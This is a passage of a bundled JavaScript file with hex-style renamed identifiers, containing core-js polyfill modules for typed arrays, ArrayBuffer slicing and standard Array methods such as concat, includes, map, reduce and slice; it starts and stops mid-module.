          var _0xf176bc = _0x48d0c1(7466);
          _0xea7a79.exports = function (_0x5bae37) {
            if (_0x5bae37 === undefined) {
              return 0;
            }
            var _0x466eb2 = _0xd27d7f(_0x5bae37);
            var _0x56d17f = _0xf176bc(_0x466eb2);
            if (_0x466eb2 !== _0x56d17f) {
              throw RangeError("Wrong length or index");
            }
            return _0x56d17f;
          };
        },
        5656: function (_0x26b2ff, _0x7ca1f3, _0x38e6b7) {
          var _0x2dbe77 = _0x38e6b7(8361);
          var _0x21213d = _0x38e6b7(4488);
          _0x26b2ff.exports = function (_0x46104f) {
            return _0x2dbe77(_0x21213d(_0x46104f));
          };
        },
        9958: function (_0x402d1f) {
          var _0x29b3be = Math.ceil;
          var _0x5e7256 = Math.floor;
          _0x402d1f.exports = function (_0x8c1612) {
            if (isNaN(_0x8c1612 = +_0x8c1612)) {
              return 0;
            } else {
              return (_0x8c1612 > 0 ? _0x5e7256 : _0x29b3be)(_0x8c1612);
            }
          };
        },
        7466: function (_0x495057, _0x1d275b, _0x152ac8) {
          var _0x2c4cfb = _0x152ac8(9958);
          var _0x3a4fd8 = Math.min;
          _0x495057.exports = function (_0x4ec208) {
            if (_0x4ec208 > 0) {
              return _0x3a4fd8(_0x2c4cfb(_0x4ec208), 9007199254740991);
            } else {
              return 0;
            }
          };
        },
        7908: function (_0x2209a8, _0x1bd365, _0x5ecf50) {
          var _0x2e0421 = _0x5ecf50(4488);
          _0x2209a8.exports = function (_0x3cdd93) {
            return Object(_0x2e0421(_0x3cdd93));
          };
        },
        4590: function (_0x3570d7, _0x22cd4b, _0x33eaad) {
          var _0x5663a5 = _0x33eaad(3002);
          _0x3570d7.exports = function (_0x3a22b0, _0x1a1be8) {
            var _0x2e59ca = _0x5663a5(_0x3a22b0);
            if (_0x2e59ca % _0x1a1be8) {
              throw RangeError("Wrong offset");
            }
            return _0x2e59ca;
          };
        },
        3002: function (_0x205867, _0x2d2677, _0x3bb8a8) {
          var _0x5119e6 = _0x3bb8a8(9958);
          _0x205867.exports = function (_0x3d1dd7) {
            var _0x3655ba = _0x5119e6(_0x3d1dd7);
            if (_0x3655ba < 0) {
              throw RangeError("The argument can't be less than 0");
            }
            return _0x3655ba;
          };
        },
        7593: function (_0x334a87, _0x5475f0, _0x59e4b8) {
          var _0x249eca = _0x59e4b8(111);
          _0x334a87.exports = function (_0x4b4232, _0x20448b) {
            if (!_0x249eca(_0x4b4232)) {
              return _0x4b4232;
            }
            var _0x724be7;
            var _0x228af6;
            if (_0x20448b && typeof (_0x724be7 = _0x4b4232.toString) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            if (typeof (_0x724be7 = _0x4b4232.valueOf) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            if (!_0x20448b && typeof (_0x724be7 = _0x4b4232.toString) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            throw TypeError("Can't convert object to primitive value");
          };
        },
        1694: function (_0x2777bb, _0x4c7994, _0x12f87f) {
          var _0x1b71a0 = _0x12f87f(5112);
          var _0xff3aee = _0x1b71a0("toStringTag");
          var _0x264185 = {
            [_0xff3aee]: "z"
          };
          _0x2777bb.exports = String(_0x264185) === "[object z]";
        },
        9843: function (_0x57a45c, _0x3b3891, _0x1b0e65) {
          'use strict';
  
          var _0x2d782e = _0x1b0e65(2109);
          var _0x1e212d = _0x1b0e65(7854);
          var _0x59e942 = _0x1b0e65(9781);
          var _0x582c25 = _0x1b0e65(3832);
          var _0x23db63 = _0x1b0e65(260);
          var _0x2cb9b6 = _0x1b0e65(3331);
          var _0x1929fe = _0x1b0e65(5787);
          var _0x32e1b5 = _0x1b0e65(9114);
          var _0x32c748 = _0x1b0e65(8880);
          var _0x264862 = _0x1b0e65(7466);
          var _0x381606 = _0x1b0e65(7067);
          var _0xe40f9b = _0x1b0e65(4590);
          var _0xec8938 = _0x1b0e65(7593);
          var _0x53d1f1 = _0x1b0e65(6656);
          var _0x2889c2 = _0x1b0e65(648);
          var _0x196372 = _0x1b0e65(111);
          var _0x1b269d = _0x1b0e65(30);
          var _0x549b36 = _0x1b0e65(7674);
          var _0x9b153f = _0x1b0e65(8006).f;
          var _0x1b6bbe = _0x1b0e65(7321);
          var _0x169edc = _0x1b0e65(2092).forEach;
          var _0x2d355f = _0x1b0e65(6340);
          var _0x5a50e3 = _0x1b0e65(3070);
          var _0x2b90e7 = _0x1b0e65(1236);
          var _0x8ac636 = _0x1b0e65(9909);
          var _0x468d1d = _0x1b0e65(9587);
          var _0x42833d = _0x8ac636.get;
          var _0x1a2d01 = _0x8ac636.set;
          var _0x3cdd98 = _0x5a50e3.f;
          var _0xf3fc23 = _0x2b90e7.f;
          var _0x15d917 = Math.round;
          var _0x509993 = _0x1e212d.RangeError;
          var _0x3aa603 = _0x2cb9b6.ArrayBuffer;
          var _0x16b856 = _0x2cb9b6.DataView;
          var _0x4a7eab = _0x23db63.NATIVE_ARRAY_BUFFER_VIEWS;
          var _0x3a0840 = _0x23db63.TYPED_ARRAY_TAG;
          var _0x397921 = _0x23db63.TypedArray;
          var _0x332e94 = _0x23db63.TypedArrayPrototype;
          var _0x4e8b26 = _0x23db63.aTypedArrayConstructor;
          var _0x238665 = _0x23db63.isTypedArray;
          var _0x294e5f = "BYTES_PER_ELEMENT";
          var _0x2213a8 = "Wrong length";
          function _0x25a988(_0x524190, _0x17c8db) {
            var _0xb8a998 = 0;
            var _0x27cd19 = _0x17c8db.length;
            var _0x2d2f94 = new (_0x4e8b26(_0x524190))(_0x27cd19);
            while (_0x27cd19 > _0xb8a998) {
              _0x2d2f94[_0xb8a998] = _0x17c8db[_0xb8a998++];
            }
            return _0x2d2f94;
          }
          function _0x3b3d52(_0x4190cf, _0x1ad9a3) {
            _0x3cdd98(_0x4190cf, _0x1ad9a3, {
              get: function () {
                return _0x42833d(this)[_0x1ad9a3];
              }
            });
          }
          function _0xf198ba(_0x25b484) {
            var _0x29e1ae;
            return _0x25b484 instanceof _0x3aa603 || (_0x29e1ae = _0x2889c2(_0x25b484)) == "ArrayBuffer" || _0x29e1ae == "SharedArrayBuffer";
          }
          function _0x4c04d5(_0x13f15f, _0x385c56) {
            return _0x238665(_0x13f15f) && typeof _0x385c56 != "symbol" && _0x385c56 in _0x13f15f && String(+_0x385c56) == String(_0x385c56);
          }
          var _0x9aa511 = function _0x32f689(_0x2c9be6, _0x1e9ff5) {
            if (_0x4c04d5(_0x2c9be6, _0x1e9ff5 = _0xec8938(_0x1e9ff5, true))) {
              return _0x32e1b5(2, _0x2c9be6[_0x1e9ff5]);
            } else {
              return _0xf3fc23(_0x2c9be6, _0x1e9ff5);
            }
          };
          var _0xf2f8b5 = function _0x3227a4(_0x14db52, _0x2634d9, _0xe6cc33) {
            if (_0x4c04d5(_0x14db52, _0x2634d9 = _0xec8938(_0x2634d9, true)) && _0x196372(_0xe6cc33) && _0x53d1f1(_0xe6cc33, "value") && !_0x53d1f1(_0xe6cc33, "get") && !_0x53d1f1(_0xe6cc33, "set") && !_0xe6cc33.configurable && (!_0x53d1f1(_0xe6cc33, "writable") || _0xe6cc33.writable) && (!_0x53d1f1(_0xe6cc33, "enumerable") || _0xe6cc33.enumerable)) {
              _0x14db52[_0x2634d9] = _0xe6cc33.value;
              return _0x14db52;
            }
            return _0x3cdd98(_0x14db52, _0x2634d9, _0xe6cc33);
          };
          if (_0x59e942) {
            if (!_0x4a7eab) {
              _0x2b90e7.f = _0x9aa511;
              _0x5a50e3.f = _0xf2f8b5;
              _0x3b3d52(_0x332e94, "buffer");
              _0x3b3d52(_0x332e94, "byteOffset");
              _0x3b3d52(_0x332e94, "byteLength");
              _0x3b3d52(_0x332e94, "length");
            }
            _0x2d782e({
              target: "Object",
              stat: true,
              forced: !_0x4a7eab
            }, {
              getOwnPropertyDescriptor: _0x9aa511,
              defineProperty: _0xf2f8b5
            });
            _0x57a45c.exports = function (_0x5c78b8, _0x38cb98, _0x1ab45e) {
              var _0x51798b = _0x5c78b8.match(/\d+$/)[0] / 8;
              var _0x5de79c = _0x5c78b8 + (_0x1ab45e ? "Clamped" : "") + "Array";
              var _0x44a187 = "get" + _0x5c78b8;
              var _0x1f7ac4 = "set" + _0x5c78b8;
              var _0x10a418 = _0x1e212d[_0x5de79c];
              var _0x181bde = _0x10a418;
              var _0x7095fe = _0x181bde && _0x181bde.prototype;
              var _0x2033fa = {};
              function _0x4bfe90(_0x664446, _0x3f1675) {
                var _0x57ff35 = _0x42833d(_0x664446);
                return _0x57ff35.view[_0x44a187](_0x3f1675 * _0x51798b + _0x57ff35.byteOffset, true);
              }
              function _0x5ceb6c(_0xcae6d2, _0x1844b2, _0x28fe12) {
                var _0x2f50ef = _0x42833d(_0xcae6d2);
                if (_0x1ab45e) {
                  _0x28fe12 = (_0x28fe12 = _0x15d917(_0x28fe12)) < 0 ? 0 : _0x28fe12 > 255 ? 255 : _0x28fe12 & 255;
                }
                _0x2f50ef.view[_0x1f7ac4](_0x1844b2 * _0x51798b + _0x2f50ef.byteOffset, _0x28fe12, true);
              }
              function _0xd2ba7f(_0x4c913f, _0x4d3d16) {
                _0x3cdd98(_0x4c913f, _0x4d3d16, {
                  get: function () {
                    return _0x4bfe90(this, _0x4d3d16);
                  },
                  set: function (_0x2187d8) {
                    return _0x5ceb6c(this, _0x4d3d16, _0x2187d8);
                  },
                  enumerable: true
                });
              }
              if (!_0x4a7eab) {
                _0x181bde = _0x38cb98(function (_0x11ee19, _0x319c69, _0x35b01f, _0x59fd79) {
                  _0x1929fe(_0x11ee19, _0x181bde, _0x5de79c);
                  var _0x32ecfd = 0;
                  var _0x425f30 = 0;
                  var _0x527160;
                  var _0x5b91ba;
                  var _0x552ec8;
                  if (!_0x196372(_0x319c69)) {
                    _0x552ec8 = _0x381606(_0x319c69);
                    _0x5b91ba = _0x552ec8 * _0x51798b;
                    _0x527160 = new _0x3aa603(_0x5b91ba);
                  } else if (_0xf198ba(_0x319c69)) {
                    _0x527160 = _0x319c69;
                    _0x425f30 = _0xe40f9b(_0x35b01f, _0x51798b);
                    var _0x524d3a = _0x319c69.byteLength;
                    if (_0x59fd79 === undefined) {
                      if (_0x524d3a % _0x51798b) {
                        throw _0x509993(_0x2213a8);
                      }
                      _0x5b91ba = _0x524d3a - _0x425f30;
                      if (_0x5b91ba < 0) {
                        throw _0x509993(_0x2213a8);
                      }
                    } else {
                      _0x5b91ba = _0x264862(_0x59fd79) * _0x51798b;
                      if (_0x5b91ba + _0x425f30 > _0x524d3a) {
                        throw _0x509993(_0x2213a8);
                      }
                    }
                    _0x552ec8 = _0x5b91ba / _0x51798b;
                  } else if (_0x238665(_0x319c69)) {
                    return _0x25a988(_0x181bde, _0x319c69);
                  } else {
                    return _0x1b6bbe.call(_0x181bde, _0x319c69);
                  }
                  _0x1a2d01(_0x11ee19, {
                    buffer: _0x527160,
                    byteOffset: _0x425f30,
                    byteLength: _0x5b91ba,
                    length: _0x552ec8,
                    view: new _0x16b856(_0x527160)
                  });
                  while (_0x32ecfd < _0x552ec8) {
                    _0xd2ba7f(_0x11ee19, _0x32ecfd++);
                  }
                });
                if (_0x549b36) {
                  _0x549b36(_0x181bde, _0x397921);
                }
                _0x7095fe = _0x181bde.prototype = _0x1b269d(_0x332e94);
              } else if (_0x582c25) {
                _0x181bde = _0x38cb98(function (_0x4e8388, _0x10749b, _0x45de23, _0x44627e) {
                  _0x1929fe(_0x4e8388, _0x181bde, _0x5de79c);
                  return _0x468d1d(function () {
                    if (!_0x196372(_0x10749b)) {
                      return new _0x10a418(_0x381606(_0x10749b));
                    }
                    if (_0xf198ba(_0x10749b)) {
                      if (_0x44627e !== undefined) {
                        return new _0x10a418(_0x10749b, _0xe40f9b(_0x45de23, _0x51798b), _0x44627e);
                      } else if (_0x45de23 !== undefined) {
                        return new _0x10a418(_0x10749b, _0xe40f9b(_0x45de23, _0x51798b));
                      } else {
                        return new _0x10a418(_0x10749b);
                      }
                    }
                    if (_0x238665(_0x10749b)) {
                      return _0x25a988(_0x181bde, _0x10749b);
                    }
                    return _0x1b6bbe.call(_0x181bde, _0x10749b);
                  }(), _0x4e8388, _0x181bde);
                });
                if (_0x549b36) {
                  _0x549b36(_0x181bde, _0x397921);
                }
                _0x169edc(_0x9b153f(_0x10a418), function (_0x243e79) {
                  if (!(_0x243e79 in _0x181bde)) {
                    _0x32c748(_0x181bde, _0x243e79, _0x10a418[_0x243e79]);
                  }
                });
                _0x181bde.prototype = _0x7095fe;
              }
              if (_0x7095fe.constructor !== _0x181bde) {
                _0x32c748(_0x7095fe, "constructor", _0x181bde);
              }
              if (_0x3a0840) {
                _0x32c748(_0x7095fe, _0x3a0840, _0x5de79c);
              }
              _0x2033fa[_0x5de79c] = _0x181bde;
              _0x2d782e({
                global: true,
                forced: _0x181bde != _0x10a418,
                sham: !_0x4a7eab
              }, _0x2033fa);
              if (!(_0x294e5f in _0x181bde)) {
                _0x32c748(_0x181bde, _0x294e5f, _0x51798b);
              }
              if (!(_0x294e5f in _0x7095fe)) {
                _0x32c748(_0x7095fe, _0x294e5f, _0x51798b);
              }
              _0x2d355f(_0x5de79c);
            };
          } else {
            _0x57a45c.exports = function () {};
          }
        },
        3832: function (_0x147738, _0x577d30, _0x25bede) {
          var _0x477c0a = _0x25bede(7854);
          var _0x1b276e = _0x25bede(7293);
          var _0x31abde = _0x25bede(7072);
          var _0x222d53 = _0x25bede(260).NATIVE_ARRAY_BUFFER_VIEWS;
          var _0x4ff05c = _0x477c0a.ArrayBuffer;
          var _0x5927ca = _0x477c0a.Int8Array;
          _0x147738.exports = !_0x222d53 || !_0x1b276e(function () {
            _0x5927ca(1);
          }) || !_0x1b276e(function () {
            new _0x5927ca(-1);
          }) || !_0x31abde(function (_0x2605a8) {
            new _0x5927ca();
            new _0x5927ca(null);
            new _0x5927ca(1.5);
            new _0x5927ca(_0x2605a8);
          }, true) || _0x1b276e(function () {
            return new _0x5927ca(new _0x4ff05c(2), 1, undefined).length !== 1;
          });
        },
        7321: function (_0x29fa15, _0x27f5c8, _0xb3d885) {
          var _0x268b49 = _0xb3d885(7908);
          var _0x3a68e2 = _0xb3d885(7466);
          var _0x497a37 = _0xb3d885(1246);
          var _0x51d8ef = _0xb3d885(7659);
          var _0x31a7bc = _0xb3d885(9974);
          var _0x1ea116 = _0xb3d885(260).aTypedArrayConstructor;
          _0x29fa15.exports = function _0x2c4320(_0x2b6a53) {
            var _0x2e7ebc = _0x268b49(_0x2b6a53);
            var _0x4d8864 = arguments.length;
            var _0x28291b = _0x4d8864 > 1 ? arguments[1] : undefined;
            var _0xf53c18 = _0x28291b !== undefined;
            var _0x2b6557 = _0x497a37(_0x2e7ebc);
            var _0x4377ba;
            var _0x1c37ac;
            var _0x3a9ea4;
            var _0x4687db;
            var _0x199ed0;
            var _0x459c2b;
            if (_0x2b6557 != undefined && !_0x51d8ef(_0x2b6557)) {
              _0x199ed0 = _0x2b6557.call(_0x2e7ebc);
              _0x459c2b = _0x199ed0.next;
              _0x2e7ebc = [];
              while (!(_0x4687db = _0x459c2b.call(_0x199ed0)).done) {
                _0x2e7ebc.push(_0x4687db.value);
              }
            }
            if (_0xf53c18 && _0x4d8864 > 2) {
              _0x28291b = _0x31a7bc(_0x28291b, arguments[2], 2);
            }
            _0x1c37ac = _0x3a68e2(_0x2e7ebc.length);
            _0x3a9ea4 = new (_0x1ea116(this))(_0x1c37ac);
            for (_0x4377ba = 0; _0x1c37ac > _0x4377ba; _0x4377ba++) {
              _0x3a9ea4[_0x4377ba] = _0xf53c18 ? _0x28291b(_0x2e7ebc[_0x4377ba], _0x4377ba) : _0x2e7ebc[_0x4377ba];
            }
            return _0x3a9ea4;
          };
        },
        9711: function (_0xf4b849) {
          var _0x440e47 = 0;
          var _0x39affc = Math.random();
          _0xf4b849.exports = function (_0x2a02ca) {
            return "Symbol(" + String(_0x2a02ca === undefined ? "" : _0x2a02ca) + ")_" + (++_0x440e47 + _0x39affc).toString(36);
          };
        },
        3307: function (_0x341550, _0x51ab52, _0x4820f0) {
          var _0x14f1d9 = _0x4820f0(133);
          _0x341550.exports = _0x14f1d9 && !Symbol.sham && typeof Symbol.iterator == "symbol";
        },
        6061: function (_0x100295, _0x5c6248, _0xdd4855) {
          var _0x6273a7 = _0xdd4855(5112);
          _0x5c6248.f = _0x6273a7;
        },
        5112: function (_0x3b8559, _0x199573, _0x5dd0b9) {
          var _0x577561 = _0x5dd0b9(7854);
          var _0x5d4fec = _0x5dd0b9(2309);
          var _0x27bc04 = _0x5dd0b9(6656);
          var _0x481fdd = _0x5dd0b9(9711);
          var _0x4c6c15 = _0x5dd0b9(133);
          var _0x45f907 = _0x5dd0b9(3307);
          var _0x5e675d = _0x5d4fec("wks");
          var _0x1b365e = _0x577561.Symbol;
          var _0x19be1c = _0x45f907 ? _0x1b365e : _0x1b365e && _0x1b365e.withoutSetter || _0x481fdd;
          _0x3b8559.exports = function (_0x50a988) {
            if (!_0x27bc04(_0x5e675d, _0x50a988)) {
              if (_0x4c6c15 && _0x27bc04(_0x1b365e, _0x50a988)) {
                _0x5e675d[_0x50a988] = _0x1b365e[_0x50a988];
              } else {
                _0x5e675d[_0x50a988] = _0x19be1c("Symbol." + _0x50a988);
              }
            }
            return _0x5e675d[_0x50a988];
          };
        },
        8264: function (_0x4d1c98, _0x46ef11, _0x3f297a) {
          'use strict';
  
          var _0xeda38 = _0x3f297a(2109);
          var _0x1b7a9f = _0x3f297a(7854);
          var _0x29f73c = _0x3f297a(3331);
          var _0x2229d3 = _0x3f297a(6340);
          var _0x4b4bbb = "ArrayBuffer";
          var _0x38c5b5 = _0x29f73c[_0x4b4bbb];
          var _0x24e766 = _0x1b7a9f[_0x4b4bbb];
          _0xeda38({
            global: true,
            forced: _0x24e766 !== _0x38c5b5
          }, {
            ArrayBuffer: _0x38c5b5
          });
          _0x2229d3(_0x4b4bbb);
        },
        9575: function (_0x3af538, _0x210d6b, _0x3cd510) {
          'use strict';
  
          var _0x259587 = _0x3cd510(2109);
          var _0x168a79 = _0x3cd510(7293);
          var _0x7100c6 = _0x3cd510(3331);
          var _0x84f3f7 = _0x3cd510(9670);
          var _0x1aa391 = _0x3cd510(1400);
          var _0x58fa2d = _0x3cd510(7466);
          var _0x1e0dac = _0x3cd510(6707);
          var _0xf5f6c4 = _0x7100c6.ArrayBuffer;
          var _0x2439a2 = _0x7100c6.DataView;
          var _0x40d212 = _0xf5f6c4.prototype.slice;
          var _0x12708c = _0x168a79(function () {
            return !new _0xf5f6c4(2).slice(1, undefined).byteLength;
          });
          _0x259587({
            target: "ArrayBuffer",
            proto: true,
            unsafe: true,
            forced: _0x12708c
          }, {
            slice: function _0x5284b8(_0x335596, _0x3b3042) {
              if (_0x40d212 !== undefined && _0x3b3042 === undefined) {
                return _0x40d212.call(_0x84f3f7(this), _0x335596);
              }
              var _0x27bca8 = _0x84f3f7(this).byteLength;
              var _0x4aad85 = _0x1aa391(_0x335596, _0x27bca8);
              var _0x1797e3 = _0x1aa391(_0x3b3042 === undefined ? _0x27bca8 : _0x3b3042, _0x27bca8);
              var _0x469137 = new (_0x1e0dac(this, _0xf5f6c4))(_0x58fa2d(_0x1797e3 - _0x4aad85));
              var _0x410b6f = new _0x2439a2(this);
              var _0x597ebb = new _0x2439a2(_0x469137);
              var _0x351919 = 0;
              while (_0x4aad85 < _0x1797e3) {
                _0x597ebb.setUint8(_0x351919++, _0x410b6f.getUint8(_0x4aad85++));
              }
              return _0x469137;
            }
          });
        },
        2222: function (_0x5563a5, _0x3184cc, _0x353f7a) {
          'use strict';
  
          var _0x5c8c62 = _0x353f7a(2109);
          var _0x1f7337 = _0x353f7a(7293);
          var _0x3faf80 = _0x353f7a(3157);
          var _0x305b6e = _0x353f7a(111);
          var _0x496fc3 = _0x353f7a(7908);
          var _0x1d69b6 = _0x353f7a(7466);
          var _0x2a9fc7 = _0x353f7a(6135);
          var _0x30412b = _0x353f7a(5417);
          var _0x381cd3 = _0x353f7a(1194);
          var _0x2b6af0 = _0x353f7a(5112);
          var _0x2d290b = _0x353f7a(7392);
          var _0x3046b0 = _0x2b6af0("isConcatSpreadable");
          var _0x3a586a = 9007199254740991;
          var _0x5390fa = "Maximum allowed index exceeded";
          var _0x93f9c1 = _0x2d290b >= 51 || !_0x1f7337(function () {
            var _0x5692cb = [];
            _0x5692cb[_0x3046b0] = false;
            return _0x5692cb.concat()[0] !== _0x5692cb;
          });
          var _0x241ba0 = _0x381cd3("concat");
          function _0x5440a1(_0x429a3e) {
            if (!_0x305b6e(_0x429a3e)) {
              return false;
            }
            var _0x597c78 = _0x429a3e[_0x3046b0];
            if (_0x597c78 !== undefined) {
              return !!_0x597c78;
            } else {
              return _0x3faf80(_0x429a3e);
            }
          }
          var _0x47b53f = !_0x93f9c1 || !_0x241ba0;
          _0x5c8c62({
            target: "Array",
            proto: true,
            forced: _0x47b53f
          }, {
            concat: function _0x581cfd(_0xea2ff2) {
              var _0x420315 = _0x496fc3(this);
              var _0x1875e4 = _0x30412b(_0x420315, 0);
              var _0x1d12f7 = 0;
              var _0x4979f5;
              var _0xa2efe0;
              var _0x2a20bb;
              var _0x32a59a;
              var _0x2846f2;
              _0x4979f5 = -1;
              _0x2a20bb = arguments.length;
              for (; _0x4979f5 < _0x2a20bb; _0x4979f5++) {
                _0x2846f2 = _0x4979f5 === -1 ? _0x420315 : arguments[_0x4979f5];
                if (_0x5440a1(_0x2846f2)) {
                  _0x32a59a = _0x1d69b6(_0x2846f2.length);
                  if (_0x1d12f7 + _0x32a59a > _0x3a586a) {
                    throw TypeError(_0x5390fa);
                  }
                  for (_0xa2efe0 = 0; _0xa2efe0 < _0x32a59a; _0xa2efe0++, _0x1d12f7++) {
                    if (_0xa2efe0 in _0x2846f2) {
                      _0x2a9fc7(_0x1875e4, _0x1d12f7, _0x2846f2[_0xa2efe0]);
                    }
                  }
                } else {
                  if (_0x1d12f7 >= _0x3a586a) {
                    throw TypeError(_0x5390fa);
                  }
                  _0x2a9fc7(_0x1875e4, _0x1d12f7++, _0x2846f2);
                }
              }
              _0x1875e4.length = _0x1d12f7;
              return _0x1875e4;
            }
          });
        },
        3290: function (_0x5fa2ad, _0x5e14b, _0x5329b3) {
          var _0x3a6fa1 = _0x5329b3(2109);
          var _0x2e926b = _0x5329b3(1285);
          var _0x11b69d = _0x5329b3(1223);
          _0x3a6fa1({
            target: "Array",
            proto: true
          }, {
            fill: _0x2e926b
          });
          _0x11b69d("fill");
        },
        9554: function (_0xf2b3a5, _0x90ed82, _0x2df8d0) {
          'use strict';
  
          var _0x4557f2 = _0x2df8d0(2109);
          var _0x30d1b6 = _0x2df8d0(8533);
          _0x4557f2({
            target: "Array",
            proto: true,
            forced: [].forEach != _0x30d1b6
          }, {
            forEach: _0x30d1b6
          });
        },
        6699: function (_0x3652e8, _0x16f347, _0x382d69) {
          'use strict';
  
          var _0x344bee = _0x382d69(2109);
          var _0x580243 = _0x382d69(1318).includes;
          var _0x4ebf5b = _0x382d69(1223);
          var _0x7eeeeb = _0x382d69(4879);
          var _0x486681 = _0x7eeeeb("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          _0x344bee({
            target: "Array",
            proto: true,
            forced: !_0x486681
          }, {
            includes: function _0x3528d9(_0x216c9b) {
              return _0x580243(this, _0x216c9b, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
          _0x4ebf5b("includes");
        },
        2772: function (_0x49c093, _0x1b041e, _0x1b99e5) {
          'use strict';
  
          var _0x21e5bf = _0x1b99e5(2109);
          var _0x10a065 = _0x1b99e5(1318).indexOf;
          var _0xc74484 = _0x1b99e5(9341);
          var _0x436483 = _0x1b99e5(4879);
          var _0x4c53dd = [].indexOf;
          var _0xb98011 = !!_0x4c53dd && 1 / [1].indexOf(1, -0) < 0;
          var _0x59a881 = _0xc74484("indexOf");
          var _0xbdd261 = _0x436483("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          _0x21e5bf({
            target: "Array",
            proto: true,
            forced: _0xb98011 || !_0x59a881 || !_0xbdd261
          }, {
            indexOf: function _0x3a1f96(_0xccbdf3) {
              if (_0xb98011) {
                return _0x4c53dd.apply(this, arguments) || 0;
              } else {
                return _0x10a065(this, _0xccbdf3, arguments.length > 1 ? arguments[1] : undefined);
              }
            }
          });
        },
        6992: function (_0x5dc4ed, _0x5b6ac0, _0x162086) {
          'use strict';
  
          var _0x4d221f = _0x162086(5656);
          var _0x2fdd16 = _0x162086(1223);
          var _0x43860a = _0x162086(7497);
          var _0x4af0e0 = _0x162086(9909);
          var _0x42016e = _0x162086(654);
          var _0x5821ea = "Array Iterator";
          var _0x5e0b74 = _0x4af0e0.set;
          var _0x5ee8da = _0x4af0e0.getterFor(_0x5821ea);
          _0x5dc4ed.exports = _0x42016e(Array, "Array", function (_0x8dc577, _0x926093) {
            _0x5e0b74(this, {
              type: _0x5821ea,
              target: _0x4d221f(_0x8dc577),
              index: 0,
              kind: _0x926093
            });
          }, function () {
            var _0x2dce39 = _0x5ee8da(this);
            var _0x1deafb = _0x2dce39.target;
            var _0xcf5dd5 = _0x2dce39.kind;
            var _0x391239 = _0x2dce39.index++;
            if (!_0x1deafb || _0x391239 >= _0x1deafb.length) {
              _0x2dce39.target = undefined;
              return {
                value: undefined,
                done: true
              };
            }
            if (_0xcf5dd5 == "keys") {
              return {
                value: _0x391239,
                done: false
              };
            }
            if (_0xcf5dd5 == "values") {
              return {
                value: _0x1deafb[_0x391239],
                done: false
              };
            }
            return {
              value: [_0x391239, _0x1deafb[_0x391239]],
              done: false
            };
          }, "values");
          _0x43860a.Arguments = _0x43860a.Array;
          _0x2fdd16("keys");
          _0x2fdd16("values");
          _0x2fdd16("entries");
        },
        9600: function (_0x36dab5, _0xaf192d, _0x28af58) {
          'use strict';
  
          var _0xd7f36f = _0x28af58(2109);
          var _0x5f013e = _0x28af58(8361);
          var _0x54edf7 = _0x28af58(5656);
          var _0x6ed2ff = _0x28af58(9341);
          var _0x1cd3cd = [].join;
          var _0x4e63f5 = _0x5f013e != Object;
          var _0x5b67bf = _0x6ed2ff("join", ",");
          _0xd7f36f({
            target: "Array",
            proto: true,
            forced: _0x4e63f5 || !_0x5b67bf
          }, {
            join: function _0xa67c6f(_0x29e671) {
              return _0x1cd3cd.call(_0x54edf7(this), _0x29e671 === undefined ? "," : _0x29e671);
            }
          });
        },
        1249: function (_0x5547c1, _0x54db09, _0x2db121) {
          'use strict';
  
          var _0x15882a = _0x2db121(2109);
          var _0x4d01b0 = _0x2db121(2092).map;
          var _0x30c2eb = _0x2db121(1194);
          var _0xdcba3f = _0x2db121(4879);
          var _0x2d17aa = _0x30c2eb("map");
          var _0x5aeb8c = _0xdcba3f("map");
          _0x15882a({
            target: "Array",
            proto: true,
            forced: !_0x2d17aa || !_0x5aeb8c
          }, {
            map: function _0x1af62e(_0x3cf3dc) {
              return _0x4d01b0(this, _0x3cf3dc, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        5827: function (_0x1d13c7, _0x27ecf1, _0x59c42e) {
          'use strict';
  
          var _0x48a86d = _0x59c42e(2109);
          var _0x47c57e = _0x59c42e(3671).left;
          var _0x3e72f2 = _0x59c42e(9341);
          var _0x400e44 = _0x59c42e(4879);
          var _0x25ab4d = _0x59c42e(7392);
          var _0x2b2283 = _0x59c42e(5268);
          var _0xbe91af = _0x3e72f2("reduce");
          var _0x33a93b = _0x400e44("reduce", {
            1: 0
          });
          var _0x28bf5c = !_0x2b2283 && _0x25ab4d > 79 && _0x25ab4d < 83;
          _0x48a86d({
            target: "Array",
            proto: true,
            forced: !_0xbe91af || !_0x33a93b || _0x28bf5c
          }, {
            reduce: function _0x224558(_0x2248e7) {
              return _0x47c57e(this, _0x2248e7, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        7042: function (_0x262f4c, _0x88985c, _0x12788b) {
          'use strict';
  
          var _0x22c38f = _0x12788b(2109);
          var _0x4b03ce = _0x12788b(111);
          var _0x2a7ebb = _0x12788b(3157);
          var _0x2b6055 = _0x12788b(1400);
          var _0x3ea85c = _0x12788b(7466);
          var _0x194b76 = _0x12788b(5656);
          var _0x4d8601 = _0x12788b(6135);
          var _0x53a0ca = _0x12788b(5112);
          var _0x3325f2 = _0x12788b(1194);
          var _0x1eb58 = _0x12788b(4879);
          var _0x2ec7b1 = _0x3325f2("slice");
          var _0x110a8b = _0x1eb58("slice", {
            ACCESSORS: true,
            0: 0,
            1: 2
          });
          var _0x433ef4 = _0x53a0ca("species");
          var _0x4d4197 = [].slice;
          var _0x112f43 = Math.max;
          _0x22c38f({
            target: "Array",
            proto: true,
            forced: !_0x2ec7b1 || !_0x110a8b
          }, {
            slice: function _0x38aef8(_0x1c03b6, _0x8dcf00) {
              var _0x558b66 = _0x194b76(this);
              var _0x9ffdd6 = _0x3ea85c(_0x558b66.length);
              var _0x10dcf7 = _0x2b6055(_0x1c03b6, _0x9ffdd6);
              var _0x304248 = _0x2b6055(_0x8dcf00 === undefined ? _0x9ffdd6 : _0x8dcf00, _0x9ffdd6);
              var _0x53880b;
              var _0x487eb6;
              var _0x20b9cb;
              if (_0x2a7ebb(_0x558b66)) {
                _0x53880b = _0x558b66.constructor;
                if (typeof _0x53880b == "function" && (_0x53880b === Array || _0x2a7ebb(_0x53880b.prototype))) {
                  _0x53880b = undefined;
                } else if (_0x4b03ce(_0x53880b)) {
                  _0x53880b = _0x53880b[_0x433ef4];
                  if (_0x53880b === null) {
                    _0x53880b = undefined;
                  }
                }
                if (_0x53880b === Array || _0x53880b === undefined) {
